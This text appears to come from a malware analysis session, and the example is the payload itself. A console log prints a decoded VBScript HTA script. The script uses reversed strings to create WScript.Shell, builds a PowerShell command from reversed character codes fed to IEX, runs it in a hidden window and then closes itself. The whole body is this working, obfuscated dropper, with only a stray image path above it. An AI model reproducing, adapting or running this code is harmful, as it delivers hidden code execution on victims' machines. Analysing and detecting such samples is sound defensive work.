 var a=unescape("%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%42%53%63%72%69%70%74%
console.log(a)
console ×
'<script language="VBScript">
Set EAsxw = CreateObject(StrReverse("llehS.tpircSW"))
Dim Xsks
Xsks = StrReverse("XEI|)OLOL$(gnirtSteG.IICSA::]gnidocnE.txeT.metsyS[;)14,201,63,44,93,101,021,101,64,99,801,79,
99,93,04,101,021,101,85,85,39,211,711,611,501,701,99,79,27,64,701,19,95,88,96,37,421,14,93,021,84,93,44,93,33,46,
93,04,101,99,79,801,211,101,411,64,14,93,901,75,601,15,701,201,601,411,74,911,79,411,74,901,111,99,64,011,501,8
9,101,611,511,79,211,74,74,85,511,211,611,611,401,93,44,001,111,401,611,101,77,85,85,39,101,211,121,48,801,801,
79,76,64,99,501,511,79,66,801,79,711,511,501,68,64,611,201,111,511,111,411,99,501,77,19,44,93,301,011,501,411,6
11,38,001,79,111,801,011,911,111,86,93,44,14,611,011,101,501,801,76,89,101,78,64,611,101,87,23,611,99,101,601,8
9,97,54,911,101,87,04,04,101,901,79,011,121,66,801,801,79,76,85,85,39,011,111,501,611,99,79,411,101,611,011,37,6
4,99,501,511,79,66,801,79,711,511,501,68,64,611,201,111,511,111,411,99,501,77,19,16,201,63,39,39,19,101,611,121,
66,19,95,88,96,37,421,14,93,311,07,211,211,56,401,411,84,74,911,79,411,74,901,111,99,64,011,501,89,101,611,511,7
9,211,74,74,85,511,211,611,611,401,93,44,001,111,401,611,101,77,85,85,39,101,211,121,48,801,801,79,76,64,99,501,
511,79,66,801,79,711,511,501,68,64,611,201,111,511,111,411,99,501,77,19,44,93,301,011,501,411,611,38,001,79,11
1,801,011,911,111,86,93,44,14,611,011,101,501,801,76,89,101,78,64,611,101,87,23,611,99,101,601,89,97,54,911,101,
87,04,04,101,901,79,011,121,66,801,801,79,76,85,85,39,011,111,501,611,99,79,411,101,611,011,37,64,99,501,511,79,
66,801,79,711,511,501,68,64,611,201,111,511,111,411,99,501,77,19,16,601,201,63,95,14,93,99,501,511,79,66,801,79,
711,511,501,68,64,611,201,111,511,111,411,99,501,77,93,04,101,901,79,87,801,79,501,611,411,79,08,401,611,501,7
8,001,79,111,67,85,85,39,121,801,89,901,101,511,511,56,64,011,111,501,611,99,101,801,201,101,28,64,901,101,611,
511,121,38,19,23,39,001,501,111,811,19(@=OLOL$")
X_WRc = StrReverse("P") + StrReverse("o") + StrReverse("w") + StrReverse(StrReverse(StrReverse(StrReverse("e")))) +
StrReverse("r") + StrReverse("s") + StrReverse("h") + StrReverse(StrReverse(StrReverse(StrReverse("e")))) + StrRevers
e(StrReverse("l")) + StrReverse(StrReverse("l")) + StrReverse(".") + StrReverse(StrReverse(StrReverse(StrReverse("
e")))) + StrReverse("x") + StrReverse(StrReverse(StrReverse(StrReverse("e")))) + Space(1) + Xsks
EAsxw.Run X_WRc, vbHide
self.close
</script>'